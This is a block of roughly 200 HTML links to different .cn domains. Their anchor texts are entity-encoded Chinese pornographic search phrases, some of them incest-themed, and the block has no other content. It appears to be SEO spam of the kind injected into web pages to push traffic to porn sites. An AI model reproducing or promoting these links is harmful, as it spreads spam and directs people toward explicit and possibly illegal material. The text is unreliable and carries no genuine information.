<a href="http://www.plfvweb.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x76F4;&#x64AD;</a>|
<a href="http://www.0519sz.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;91</a>|
<a href="http://www.qboss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gbinfo.net.cn" target="_blank">AV&#x9EC4;&#x7F51;&#x5740;</a>|
<a href="http://www.howtosay.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;</a>|
<a href="http://www.dongfo.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x62A4;&#x58EB;</a>|
<a href="http://www.qunzheng.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.civtbmh.cn" target="_blank">&#x7537;&#x5973;&#x5E72;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gisblue.cn" target="_blank">&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4EBA;&#x4E0E;</a>|
<a href="http://www.dzyxjc.org.cn" target="_blank">91&#x793E;&#x533A;&#x8BBA;&#x575B;</a>|
<a href="http://www.91pojie.net.cn" target="_blank">AV&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.mydellmini.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6210;&#x7247;aa</a>|
<a href="http://www.bcxy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4EA7;&#x4E8C;&#x4EA7;</a>|
<a href="http://www.yzwhcb.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x7F8E;&#x5973;</a>|
<a href="http://www.kunzhai.cn" target="_blank">91&#x871C;&#x81C0;&#x7F51;</a>|
<a href="http://www.hehzlgp.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yarkent.com.cn" target="_blank">&#x4E45;&#x8349;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ythlbz.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x82B1;</a>|
<a href="http://www.gzwsvtx.cn" target="_blank">91&#x7206;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.candymass.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.oyqd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;</a>|
<a href="http://www.stls.com.cn" target="_blank">91&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://www.taihaobangong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.sysyqc.cn" target="_blank">&#x6210;&#x4EBA;&#x50B3;&#x5A92;&#x5728;&#x7DAB;&#x89C0;&#x770B;</a>|
<a href="http://www.konran.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7537;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.viciasun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.victry.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zxpkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xiaoqishu.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.r9381.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;</a>|
<a href="http://www.helianshengtaimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://www.tfc17.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>|
<a href="http://www.7u1iab.cn" target="_blank">&#x9752;&#x8349;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://www.miniplace.cn" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xingyueyou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.youlidianzi.com.cn" target="_blank">91&#x5927;&#x795E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.lvexia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x4E5D;&#x9875;</a>|
<a href="http://www.qkox.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x57FA;&#x5730;</a>|
<a href="http://www.11g61y.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.kotraxm.org.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.cofs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.77wish.cn" target="_blank">&#x4E1D;&#x889C;&#x4F26;&#x7406;</a>|
<a href="http://www.rfmcw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5BB6;&#x5EAD;&#x5E08;</a>|
<a href="http://www.hnjllqjx.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.clwc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://www.xdtzh.cn" target="_blank">91&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.mscsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x9752;</a>|
<a href="http://www.mscsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x57CE;&#x6210;&#x4EBA;</a>|
<a href="http://www.qzxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;91</a>|
<a href="http://www.lc17.com.cn" target="_blank">&#x5973;&#x4EBA;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hhdog.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5168;&#x96C6;&#x5FEB;&#x64AD;</a>|
<a href="http://www.oubsport.cn" target="_blank">91&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</a>|
<a href="http://www.qtuhmxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x9ED1;&#x4EBA;</a>|
<a href="http://www.oixgsjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x514D;&#x8D39;</a>|
<a href="http://www.sanpodds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x5728;&#x7EBF;</a>|
<a href="http://www.nymd4.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://www.cxzldw.cn" target="_blank">&#x4E9A;&#x6D32;&#x91D1;&#x5178;&#x7F51;&#x5740;</a>|
<a href="http://www.jxwyhb.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;</a>|
<a href="http://www.ctiu.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7247;</a>|
<a href="http://www.wblh.net.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x4F26;&#x7406;</a>|
<a href="http://www.greenfishpowered.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ey086b.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.njlymyd.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.zyboy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F00;&#x5FC3;</a>|
<a href="http://www.rzcas.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.hzyipin.cn" target="_blank">&#x4E09;&#x7EA7;&#x6587;&#x5B66;&#x53E6;&#x7C7B;</a>|
<a href="http://www.linwayou.cn" target="_blank">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://www.fitnesscenter.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x73B0;&#x89C6;&#x9891;</a>|
<a href="http://www.qpbcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x556A;</a>|
<a href="http://www.cp40.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5C0F;&#x9EC4;&#x7247;</a>|
<a href="http://www.emblog.com.cn" target="_blank">&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;</a>|
<a href="http://www.shsogond.cn" target="_blank">91&#x9760;&#x903C;</a>|
<a href="http://www.jkxsg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E71;&#x4F26;</a>|
<a href="http://www.a0y8dsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;xxxx</a>|
<a href="http://www.dlrcrx.cn" target="_blank">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.11g16p.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.i6i7lwhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://www.szpft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x9053;&#x5728;&#x7EBF;</a>|
<a href="http://www.joerfashion.net.cn" target="_blank">AV&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.tbxfw.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.hlwire.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5927;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.ff9x.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.guangdongrc.com.cn" target="_blank">&#x597D;&#x5C4C;&#x599E;&#x6B27;&#x7F8E;</a>|
<a href="http://www.zzzz3.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>|
<a href="http://www.hainader.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F3A;</a>|
<a href="http://www.erika.org.cn" target="_blank">&#x5348;&#x591C;&#x808F;&#x5C44;&#x7247;</a>|
<a href="http://www.mnt6dc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://www.geotayi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;cop</a>|
<a href="http://www.178csgo.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xiandy.com.cn" target="_blank">91&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://www.hyxsxt.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.dcbcn.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.ganji28.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://www.adwokate.cn" target="_blank">&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://www.rznew.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;</a>|
<a href="http://www.lnxzkfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://www.z101.cn" target="_blank">a&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.okthin.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;&#x723D;&#x4E45;</a>|
<a href="http://www.vshost.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://www.pzthpnsh.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5F71;&#x9662;&#x9EC4;&#x7247;</a>|
<a href="http://www.vdek.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.sngwsazj.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;</a>|
<a href="http://www.guizaoni.net.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x5929;&#x5929;&#x4E45;&#x4E45;</a>|
<a href="http://www.okcp.cn" target="_blank">&#x5348;&#x591C;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.bcqprinting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x874C;&#x86AA;</a>|
<a href="http://www.miaotemai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>|
<a href="http://www.tnjcp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.amgheke.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x56FD;&#x4EA7;&#x4F26;&#x8001;&#x719F;</a>|
<a href="http://www.diai.net.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.yafl.com.cn" target="_blank">&#x6B27;&#x6D32;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.1314loveu.cn" target="_blank">&#x6F6E;&#x55B7;&#x798F;&#x5229;</a>|
<a href="http://www.wbue.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://www.dgfuda2007.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.kfvfudv.cn" target="_blank">91&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://www.2ndgpu.cn" target="_blank">&#x5B55;&#x5987;&#x4E09;&#x7EA7;av&#x65E0;&#x7801;</a>|
<a href="http://www.mltn.com.cn" target="_blank">AV&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.vxwp.cn" target="_blank">&#x798F;&#x5229;&#x5FAE;&#x62CD;</a>|
<a href="http://www.emima.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.unnmvlp.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://www.mspretea.com.cn" target="_blank">91&#x793E;&#x5728;&#x7EBF;</a>|
<a href="http://www.loongo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.gcpdwzgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;2</a>|
<a href="http://www.cmlk.com.cn" target="_blank">91&#x7535;&#x5F71;&#x89C6;&#x9891;</a>|
<a href="http://www.cnsitech.com.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;18&#x7981;</a>|
<a href="http://www.shangyt.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x97F3;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.jx8888.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.weitepai.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x5E74;&#x5F71;&#x9662;</a>|
<a href="http://www.americanino.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.acrylicgroup.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x64CD;&#x78B0;</a>|
<a href="http://www.wyfv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.ddmm2.cn" target="_blank">&#x8DEA;&#x6C42;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.ocbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://www.pvtr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.copysim.cn" target="_blank">&#x6B27;&#x7F8E;16&#x533A;</a>|
<a href="http://www.pmpropertiesspain.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.xinshanranqi.cn" target="_blank">&#x65E5;&#x97E9;&#x8DB3;&#x4EA4;www</a>|
<a href="http://www.pieceofshit.cn" target="_blank">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://www.nmgmh.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x611F;&#x7247;</a>|
<a href="http://www.bjycyd.com.cn" target="_blank">&#x591C;&#x591C;&#x64B8;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://www.xiaosini.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.tvssa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x533A;</a>|
<a href="http://www.sadout.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.mkxk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;</a>|
<a href="http://www.quinnpacific.cn" target="_blank">&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>|
<a href="http://www.whzsbl.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://www.ktpo.cn" target="_blank">&#x64CD;&#x64CD;&#x63D2;&#x63D2;&#x5427;</a>|
<a href="http://www.eynarpc.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://www.osdev.cn" target="_blank">&#x6CF0;&#x56FD;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://www.6sx9sd.cn" target="_blank">91&#x6027;&#x63D2;</a>|
<a href="http://www.fushnet.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x7406;&#x8BBA;</a>|
<a href="http://www.12ice.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.21vod.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x533A;&#x4E8C;</a>|
<a href="http://www.njwafau.cn" target="_blank">&#x5C9B;&#x56FD;av&#x8D44;&#x6E90;</a>|
<a href="http://www.songliu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x62F3;&#x4EA4;A&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.xmeswvm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x9A91;&#x8272;&#x7F51;</a>|
<a href="http://www.wokootech.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.jianfuni.cn" target="_blank">91&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://www.cuanshe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.testbook.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.daodj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.rbaia.cn" target="_blank">&#x56FD;&#x4EA7;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gcbo.cn" target="_blank">&#x8001;&#x6E7F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.jyxinhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.barrypan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;</a>|
<a href="http://www.andea.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.goodcrafts.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.ncjfr.cn" target="_blank">&#x6210;&#x4EBA;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mkjxpj.cn" target="_blank">&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mengyou800.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://www.tojscf.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5FEB;&#x64AD;</a>|
<a href="http://www.youdj.cn" target="_blank">&#x514D;&#x8D39;&#x5C9B;&#x56FD;&#x5927;&#x7247;</a>|
<a href="http://www.xinwing.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x6BDB;&#x7247;</a>|
<a href="http://www.dywdy.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.aagnybu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tsjbbss.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E45;</a>|
<a href="http://www.pic22.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://www.b11428.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://www.zhanleiwangluo.cn" target="_blank">&#x4E01;&#x9999;&#x5C39;&#x4EBA;&#x7F51;</a>|
<a href="http://www.wqtxtlhf.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.givcx.cn" target="_blank">91&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ay28.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jjsmdh.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x4F53;&#x9A8C;</a>|
<a href="http://www.blackginger.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.24kcn.cn" target="_blank">&#x56FD;&#x5185;&#x4EBA;&#x59BB;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.kyhfr.cn" target="_blank">&#x871C;&#x6843;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.engjiqj.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A0;&#x4EA4;&#x6269;&#x5F20;&#x53E6;&#x7C7B;</a>|
<a href="http://www.nuolike.cn" target="_blank">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tjts.net.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.wangtaidq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7247;</a>|
<a href="http://www.rowenci.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.rslt145.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x9760;&#x903C;</a>|
<a href="http://www.cloud360.org.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.11g82z.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gongzhulings.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7EFC;&#x827A;</a>|
<a href="http://www.consinfo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://www.xjtxjs.cn" target="_blank">&#x5077;&#x6015;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x56FE;&#x7247;</a>|
<a href="http://www.99wzzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://www.yy9998.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xiduoding.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.sc3226.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://www.rayzen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x7231;&#x56FE;&#x7247;</a>|
<a href="http://www.msdcy.cn" target="_blank">&#x6B27;&#x7C7B;AV&#x6021;&#x6625;&#x9662;</a>|
<a href="http://www.sp678.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://www.3gp2.cn" target="_blank">91&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://www.bz2116.cn" target="_blank">&#x6027;&#x884C;&#x4E3A;&#x7537;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cyyey.com.cn" target="_blank">&#x72FC;&#x5927;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.yurenjie.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.wuxihaorun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://www.ultrawrap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
